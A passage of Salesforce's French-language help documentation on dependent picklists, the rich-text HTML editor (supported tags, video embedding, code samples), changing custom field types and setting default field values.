## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

- **•** Si Étape est *Close Gagnée*, la valeur correcte pour Motif est Fonctionnalités supérieures ou Prix inférieur.
- **•** Si Étape est *Close Gagnée*, la valeur correcte pour Motif est Fonctionnalités inférieures, Prix supérieur ou Viabilité de la société.

### CONSULTER ÉGALEMENT :

[Définition de listes de sélection dépendantes](#page-4273-0) [Considérations relatives aux listes de sélection dépendantes](#page-4276-0)

## <span id="page-4274-0"></span>Utilisation de la matrice de dépendances de champs

La matrice de dépendance de champ permet de spécifier les valeurs de liste de sélection qui sont disponibles lorsqu'un utilisateur sélectionne chaque valeur de champ de contrôle. La ligne supérieure de la matrice indique les valeurs de champ et les colonnes indiquent les valeurs de champs dépendants.

Utilisez cette matrice pour inclure ou exclure des valeurs. Les valeurs incluses sont disponibles dans la liste de sélection dépendante lorsqu'une valeur est sélectionnée dans le champ de contrôle. Les champs exclus ne sont pas disponibles dans la liste de sélection dépendante pour la valeur de champ de contrôle sélectionnée.

Pour inclure ou exclure des valeurs :

- **•** Double-cliquez sur les valeurs pour les inclure. Les valeurs incluses sont mises en surbrillance. Double-cliquez sur les valeurs en surbrillance pour les exclure.
- **•** Cliquez sur une valeur et tout en maintenant la touche Maj enfoncée, cliquez sur une autre valeur pour sélectionner une plage de valeurs contiguës. Cliquez ensuite sur **Inclure les valeurs** pour rendre les valeurs disponibles ou sur **Exclure les valeurs** pour les supprimer de la liste des valeurs disponibles.
- **•** Cliquez sur une valeur et tout en maintenant la touche Ctrl enfoncée, cliquez sur les autres valeurs de votre choix pour les sélectionner simultanément. Cliquez ensuite sur **Inclure les valeurs** pour rendre les valeurs disponibles ou sur **Exclure les valeurs** pour les supprimer de la liste des valeurs disponibles.
- **•** Cliquez sur un en-tête de colonne pour sélectionner toutes les valeurs de cette colonne. Cliquez ensuite sur **Inclure les valeurs** pour rendre les valeurs disponibles ou sur **Exclure les valeurs** pour les supprimer de la liste des valeurs disponibles.

Pour modifier les valeurs de la vue :

- **•** Cliquez sur **Afficher tout** pour afficher simultanément toutes les valeurs disponibles.
- **•** Cliquez sur **Accéder à** et sélectionnez une valeur de contrôle pour afficher toutes les valeurs dépendantes de cette colonne.
- **•** Cliquez sur **Précédent** ou **Suivant** pour afficher les valeurs des colonnes de la page précédente ou de la page suivante.
- **•** Cliquez sur **Visualiser des ensembles de 5** pour afficher simultanément 5 colonnes.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour définir des listes de sélection dépendantes :

## <span id="page-4275-0"></span>Modification de listes de sélection dépendantes

- **1.** Dans les paramètres de gestion de l'objet de la liste de sélection, accédez à Champs.
- **2.** Cliquez sur **Dépendances de champs**.
- **3.** Cliquez sur **Modifier** en regard de la relation de dépendance de champ à modifier.
- **4.** Utilisez la [matrice de dépendance de champ](#page-4274-0) afin de spécifier les valeurs de liste de sélection qui sont disponibles lorsqu'un utilisateur sélectionne chaque valeur de champ de contrôle.
- **5.** Cliquez éventuellement sur **Aperçu** pour tester vos sélections.
- **6.** Enregistrez vos modifications.

### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

## <span id="page-4275-1"></span>Suppression des dépendances des listes de sélection

Si vous ne souhaitez plus que les valeurs d'une liste de sélection dépendent d'un champ de contrôle, supprimez sa dépendance. La suppression de la dépendance annule la logique définissant comment les valeurs de la liste de sélection dépendent du champ de contrôle, mais elle ne supprime pas les champs et n'affecte pas leurs données.

- **1.** Dans les paramètres de gestion de l'objet de la liste de sélection, accédez à Champs.
- **2.** Cliquez sur **Dépendances de champs**.
- **3.** Cliquez sur **Suppr** à côté de la relation de dépendance de champs à supprimer.
- **4.** Cliquez sur **OK** pour terminer.

### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour modifier des dépendances de champs :

**•** Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour supprimer des dépendances de listes de sélection :

### <span id="page-4276-0"></span>Considérations relatives aux listes de sélection dépendantes

Tenez compte des points suivants lors de la définition de listes de sélection dépendantes :

#### **Cases à cocher**

Les cases à cocher peuvent être des champs de contrôle, mais pas des champs dépendants.

#### **Conversion des champs**

Lorsque vous convertissez des champs existants en listes de sélection dépendantes ou en champs de contrôle, les valeurs existantes de vos enregistrements ne sont pas affectées. Après la conversion, les règles de dépendance s'appliquent aux nouveaux enregistrements et à toutes les modifications apportées aux enregistrements existants.

#### **Valeurs par défaut**

Vous pouvez définir des valeurs par défaut pour les champs de contrôle, mais pas pour les listes de sélection dépendantes.

#### **Sécurité au niveau des champs**

Les paramètres de sécurité au niveau du champ d'un champ de contrôle et d'une liste de sélection dépendante sont indépendants. Veillez à masquer un champ de contrôle chaque fois que sa liste de sélection dépendante associée est masquée.

#### **Importation**

Les assistants d'importation ne tiennent pas compte des dépendances de champs. Toute valeur peut être importée dans une liste de sélection dépendante, quelle que soit la valeur importée dans un champ de contrôle.

#### **Conversion des pistes**

Si vous créez une dépendance pour des champs de piste qui correspondent à des champs de compte, de contact et d'opportunité pour la conversion des pistes, créez la même dépendance sur le compte, le contact ou l'opportunité.

Les listes de sélection dépendantes et les champs de piste de contrôle peuvent être mappés à des champs de compte, de contact ou d'opportunité avec différentes règles de dépendance.

#### **Listes de sélection multiple**

Les listes de sélection multiples peuvent être des listes de sélection dépendantes, mais pas des champs de contrôle.

#### **Listes de sélection standard et personnalisées**

Les champs de liste de sélection personnalisés peuvent être des champs de contrôle ou des champs dépendants.

Les champs de liste de sélection standard peuvent être des champs de contrôle, mais pas des champs dépendants.

#### **Limitations relatives aux listes de sélection**

Un champ de contrôle peut avoir jusqu'à 300 valeurs. Si un champ est à la fois un champ de contrôle et une liste de sélection dépendante, il ne peut pas inclure plus de 300 valeurs.

Les champs ci-dessous ne sont pas disponibles en tant que champs de contrôle.

#### **Champs d'activité**

Type d'appel Créer une série d'événements récurrents Afficher l'heure en tant que Objet Tâche Type

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Les présentations de page et les pistes ne sont pas disponibles dans **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour refuser et modifier des listes de sélection dépendantes :

#### **Champs de contact**

Civilité

Devise du contact

#### **Champs d'objet personnalisés**

Devise

#### **Champs de piste**

Converti

Non lu par le responsable

#### **Limitations de la dépendance**

Avant de définir une dépendance, assurez-vous que votre liste de sélection inclut au moins une valeur. Les champs standard tels que Famille de produits ne contiennent aucune valeur tant que vous n'en avez pas ajoutée.

Si un champ de contrôle standard utilise une fonctionnalité que votre organisation souhaite désactiver, ses règles de dépendance de liste de sélection sont abandonnées. Par exemple, si votre entreprise désactive le portail libre-service et que le champ Clôture par l'utilisateur du libre-service est un champ de contrôle, sa liste de sélection dépendante affiche toutes les valeurs disponibles.

Si vous remplacez une valeur parente dans une liste de sélection de contrôle, la dépendance de la liste de sélection est perdue. Après avoir remplacé la valeur parente, recréez la dépendance en utilisant la nouvelle valeur parente.

#### **Connect Offline**

Si des champs de contrôle et les listes de sélection dépendantes sont disponibles dans Connect Offline, la logique existant entre eux ne l'est pas.

#### **Présentations de page**

Assurez-vous que des champs de contrôle existent dans les présentations de page qui contiennent la liste de sélection dépendante qui leur est associée. Lorsque le champ de contrôle ne se trouve pas dans la même présentation de page, la liste de sélection dépendante n'affiche aucune valeur disponible.

Pour les utilisateurs malvoyants, assurez-vous que la liste de sélection dépendante se trouve au-dessous de son champ de contrôle dans la présentation de page.

Si une liste de sélection dépendante est nécessaire et qu'aucune valeur n'est disponible pour elle avec la valeur du champ de contrôle, il est possible de sauvegarder l'enregistrement sans entrer de valeur. L'enregistrement est sauvegardé sans valeur pour ce champ.

#### **Types d'enregistrement**

<span id="page-4277-0"></span>Les valeurs de vos champs de contrôle sont déterminées par le type d'enregistrement sélectionné. Les valeurs de vos listes de sélection dépendantes sont déterminées par les valeurs des champs de contrôle et le type d'enregistrement sélectionnés. Pour résumer, les valeurs disponibles dans les listes de sélection dépendantes sont des combinaisons du type d'enregistrement et du champ de contrôle.

## Utilisation de l'éditeur HTML

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Pour améliorer l'apparence du texte dans les champs personnalisés, utilisez l'éditeur HTML de Salesforce pour mettre en forme les champs personnalisés définis avec le type [zone de texte enrichi](#page-4263-0). L'éditeur HTML de Salesforce offre une interface WYSIWYG qui permet d'exécuter des opérations de mise en forme de base. Vous pouvez :

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des champs personnalisés :

- **•** Mettre en forme le texte en gras, en italique ou le souligner
- **•** Créer des listes à puces et des listes numérotées
- **•** Modifier le retrait des paragraphes
- **•** Insérer des liens hypertexte dans les pages Web
- **•** Insérer une image

Remarque: L'éditeur mis à niveau ne prend pas en charge Internet Explorer version 7 ou version 8 en mode de compatibilité. Si  $\boldsymbol{\beta}$ vous travaillez avec ces navigateurs, vous devez utiliser l'ancien éditeur.

Certaines fonctionnalités, telles que Salesforce Knowledge ou Idées, permettent aux administrateurs d'activer des fonctions supplémentaires, par exemple l'[incorporation de contenus multimédias](#page-4280-0), l'utilisation de listes déroulantes ou la sélection de couleurs pour le texte ou les arrière-plans. Assurez-vous que les paramètres de sécurité de votre navigateur autorisent l'accès à ces fonctions. Par exemple, si la sécurité du navigateur est définie sur élevée dans Microsoft® Internet Explorer 7, le contenu <iframe>ne s'affiche pas dans le cadre, les listes déroulantes ne sont pas disponibles et la couleur ne peut pas être sélectionnée pour les arrière-plans ou le texte.

Les scénarios communs d'utilisation de l'éditeur HTML comprennent :

- **•** L'insertion d'un exemple de code dans une publication Réponses Chatter ou Idées
- **•** L'ajout d'une vidéo à un article de la base de connaissances ou une publication Thèmes d'idées
- **•** La mise en forme des CV soumis par des candidats à un poste afin de créer des documents plus lisibles et professionnels pour vos utilisateurs
- **•** La mise en valeur des points clés dans des descriptions ou des commentaires en définissant diverses options de police, telles que le style gras et une taille de caractères supérieure
- **•** L'énumération d'étapes dans une liste à puces ou numérotée pour aider les utilisateurs à comprendre la procédure
- **•** La prise en charge de la marque de votre société en spécifiant l'URL d'un logo publié sur votre site Web
- **•** L'insertion d'un lien vers une page connexe et accessible du site Web de votre société

## Notes sur l'utilisation de l'éditeur HTML de Salesforce

Lors de l'utilisation de l'éditeur, notez les points suivants :

- **•** Puisque l'éditeur HTML de Salesforce fournit uniquement une interface WYSIWYG, vous ne modifiez pas les balises HTML.
- **•** Si vous copiez le contenu d'une page Web pour le coller dans la fenêtre de l'éditeur, Salesforce supprime automatiquement les balises non prises en charge et conserve le texte compris entre ces balises sous un format en texte brut. Salesforce n'informe pas les utilisateurs lorsque du code HTML non pris en charge ou potentiellement malveillant est supprimé.
- **•** Le nombre maximal de caractères que vous pouvez saisir dans la fenêtre de l'éditeur HTML de Salesforce est égal à la longueur de champ spécifiée lors de la création ou de la modification du champ. La valeur par défaut est 32 768 caractères.
- **•** Lorsque vous cliquez sur un lien hypertexte, la page s'ouvre dans une nouvelle fenêtre de navigateur. L'éditeur HTML de Salesforce prend en charge les protocoles HTTP, HTTPS et les liens hypertexte mailto.
- **•** Lors de la sauvegarde d'un enregistrement, l'éditeur HTML Salesforce ne valide pas les liens hypertexte vers les pages Web. Assurez-vous de spécifier une URL à laquelle Salesforce peut accéder.
- **Pour insérer une image, cliquez sur**  $\Box$ **, puis sélectionnez l'un des onglets suivants :** 
	- **– Adresse Web**, puis saisissez l'URL de l'image.
	- **– Télécharger une image**, puis sélectionnez une image depuis votre hôte local. Vous pouvez télécharger uniquement les fichiers JPG, PNG ou GIF. L'image que vous sélectionnez ne peut excéder 1 Mo. Vous ne pouvez pas ajouter un lien hypertexte à une image.

Vous pouvez également saisir une description qui s'affiche lorsque l'utilisateur survole l'image. L'image doit disposer d'une URL accessible à Salesforce.

- **•** L'éditeur HTML de Salesforce prend en charge toutes les langues que Salesforce Knowledge supporte.
- **•** L'éditeur HTML de Salesforce ne prend pas en charge JavaScript ni les feuilles de style en cascade (CSS).
- **•** L'éditeur HTML Salesforce est désactivé pour les utilisateurs qui ont le mode d'accessibilité activé ; il est remplacé par un champ de texte.

## Balises et attributs HTML pris en charge

L'éditeur HTML de Salesforce prend en charge les balises présentées dans le tableau ci-dessous.



#### Les balises peuvent inclure les attributs suivants :





Les attributs peuvent inclure des URL qui commencent par les éléments suivants :

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / pour les liens relatifs

### CONSULTER ÉGALEMENT :

<span id="page-4280-0"></span>[Conseils relatifs aux champs de texte enrichi](#page-4263-0) [Ajout de vidéos à l'aide de l'éditeur HTML](#page-4280-0)

## Ajout de vidéos à l'aide de l'éditeur HTML

Disponible avec : Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer Edition** 

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des champs personnalisés :

**•** Personnaliser l'application

Pour pouvoir ajouter des vidéos à l'éditeur HTML dans un article Knowledge, assurez-vous que les paramètres de sécurité de votre navigateur autorisent l'incorporation de contenu multimédia. Certains paramètres de sécurité de navigateur peuvent bloquer les éléments <iframe>. Par

exemple, si la sécurité du navigateur est définie sur élevée dans Internet Explorer 7, le contenu <iframe> ne s'affiche pas dans le cadre.

Lorsque l'option d'incorporation de contenu multimédia est activée durant la configuration de votre application, les utilisateurs peuvent couper et coller des éléments HTML <i f r ame> dans l'éditeur à l'aide de l'une des deux options :

1. Copiez l'élément <iframe> à partir d'un site vidéo approuvé.

Les sites approuvés incluent Dailymotion, Vimeo ou YouTube.

**2.** Collez le code dans l'éditeur HTML en cliquant sur l'un des boutons suivants :



### **3.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Utilisation de l'éditeur HTML](#page-4277-0)

### Ajout d'exemples de code à des publications

Vous pouvez coller des exemples de code dans vos publications dans Chatter Answers et dans Ideas.

Lorsque vous activez Chatter Answers et Ideas, les utilisateurs peuvent ajouter des exemples de code à leurs publications. Le code peut être copié à partir de n'importe quel éditeur de texte, puis collé dans le corps d'une publication en concernant sa mise en forme.

- **1.** Copiez l'exemple de code à partir d'un éditeur de texte dans votre Presse-papiers.
- **2.** Dans l'éditeur, saisissez le texte de vos publications, puis cliquez sur le bouton  $\langle \rangle$  pour ajouter l'exemple de code.
- **3.** Collez l'exemple de code dans la zone de texte Ajouter un exemple de code, puis cliquez sur **OK**. L'exemple de code s'affiche dans le corps de la publication avec une mise en forme inchangée.

## Modification du type de champ personnalisé

- Remarque: Si vos cryptez un champ personnalisé à l'aide du Cryptage de la plate-forme, vous ne pouvez pas changer le type de champ.
- **1.** Dans les paramètres de gestion de l'objet du champ, accédez à Champs.
	- Remarque: Pour les champs des types d'article Salesforce Knowledge, dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, sélectionnez **Types d'article Knowledge**, puis sélectionnez un type d'article.
- **2.** Cliquez sur **Modifier** en regard du champ personnalisé que vous souhaitez modifier.
- **3.** Cliquez sur **Modifier le type d'article**.
- **4.** Sélectionnez un nouveau type de champ, puis cliquez sur **Suivant**.
- **5.** Saisissez une étiquette de champ, un nom et les autres attributs, puis enregistrez vos modifications.

### CONSULTER ÉGALEMENT :

<span id="page-4281-0"></span>[Remarques sur la modification des types de champ personnalisés](#page-4281-0) [Types de champ personnalisés](#page-4246-0) [Quels champs puis-je crypter ?](#page-858-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### Remarques sur la modification des types de champ personnalisés

Prenez connaissance des points suivants avant de convertir des champs :

- **•** Convertissez uniquement les champs personnalisés pour lesquels aucune donnée n'existe, sinon vous risquez de perdre des données. La modification du type de données d'un champ personnalisé existant peut entraîner une perte de données dans les cas suivants :
	- **–** Modification vers ou depuis le type Date ou Date/heure

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Les objets standard ne sont pas disponibles dans **Database.com**

Les objets externes Lightning Connect sont disponibles dans : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour changer les champs personnalisés :

- **–** Modification vers Nombre depuis un autre type
- **–** Modification vers Pourcentage depuis un autre type
- **–** Modification vers Devise depuis un autre type
- **–** Modification depuis Case à cocher vers un autre type
- **–** Modification depuis Liste de sélection (sélection multiple) vers un autre type
- **–** Modification vers Liste de sélection (sélection multiple) depuis un autre type

Les valeurs de liste de sélection actuellement définies sont conservées lorsque vous modifiez une liste de sélection en liste à sélection multiple. Si des enregistrements contiennent des valeurs ne figurant pas dans la définition de la liste de sélection, ces valeurs sont supprimées des enregistrements lors de la modification du type de données.

- **–** Modification depuis Numérotation automatique vers un autre type
- **–** Modification vers Numérotation automatique depuis tout autre type à l'exception de Texte
- **–** Modification depuis Texte vers Liste de sélection
- **–** Modification depuis Zone de texte (longue) vers tout autre type à l'exception de E-mail, Téléphone, Texte, Zone de texte ou URL
- **•** Si des données sont perdues, toutes les vues de liste basées sur le champ personnalisé sont supprimées, et les règles d'attribution et d'escalade peuvent être affectées.
- **•** Si vous modifiez le type de données d'un champ personnalisé utilisé pour la conversion de piste, le mappage de ce champ de piste est supprimé.
- **•** Si vous modifiez le type de données d'un champ personnalisé défini comme un ID externe, le choix d'un type de données autre que Texte, Nombre ou E-mail affecte le champ qui ne se comporte plus comme un ID externe.
- **•** L'option de modification du type de données d'un champ personnalisé n'est pas disponible pour tous les types de données. Par exemple, les champs personnalisés existants ne peuvent pas être convertis en champs cryptés, et les champs cryptés ne peuvent être convertis en un autre type de données.
- **•** Dans des types d'article Salesforce Knowledge, le type de champ du fichier ne peut pas être converti en un type de données différent.
- **•** Vous ne pouvez pas modifier le type de données d'un champ personnalisé référencé par une page Visualforce.
- **•** La modification d'un type de champ personnalisé exige parfois de modifier simultanément un grand nombre d'enregistrements. Pour un traitement efficace de ces modifications, votre demande peut être placée en file d'attente, et vous recevez une notification par e-mail lorsque le processus est terminé.
- **•** Avant de modifier le type d'un champ personnalisé, assurez-vous qu'il n'est pas la cible d'une mise à jour de champ de workflow ni référencé dans une formule de mise à jour de champ que le nouveau type invaliderait.

Les types de données suivants ont des restrictions supplémentaires lorsque vous les convertissez :






Remarque: Vous ne pouvez pas modifier le type de données d'un champ personnalisé s'il est référencé dans Apex.

#### CONSULTER ÉGALEMENT :

<span id="page-4284-0"></span>[Modification du type de champ personnalisé](#page-4281-0)

# Définition des valeurs de champ par défaut

Pour définir une valeur de champ par défaut :

- **1.** Commencez par créer un champ personnalisé (reportez-vous à [Créer des champs personnalisés](#page-4241-0) à la page 4236). Vous pouvez également définir la valeur par défaut d'un champ personnalisé existant ; reportez-vous à [Modification des champs personnalisés](#page-4259-0) à la page 4254.
- **2.** Choisissez le type de champ à créer, puis cliquez sur **Nouveau**. Pour consulter la liste des types de valeur par défaut disponibles, reportez-vous à [À propos des valeurs de champ par défaut](#page-4285-0) à la page 4280.
- **3.** Entrez les attributs du champ.
- 4. Saisissez une valeur par défaut ou [définissez une formule](#page-4361-0) pour calculer la valeur par défaut.
